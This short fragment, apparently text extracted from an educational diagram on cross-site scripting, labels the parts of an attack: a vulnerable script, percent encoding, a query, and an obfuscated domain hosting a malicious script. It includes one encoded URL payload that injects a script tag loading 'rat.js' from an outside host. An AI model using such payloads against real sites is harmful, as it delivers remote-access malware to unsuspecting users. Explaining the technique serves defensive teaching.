 with a Vulnerable Script
http://trusted.foo/
Percent Encoding
%3Cscript%3D%27http%3A%2F%2F
http://trusted.foo/upload.php?post=%3Cscript%3D%27http%3A%2F%2Fzyxcba.foo%2Frat%2Ejs%27%3E%3C/script%3E
upload.php?post=
Query
zyxcba.foo%2Frat%2Ejs%27%3E%3C/script%3E
Obfuscated Domain
Hosting Malicious Script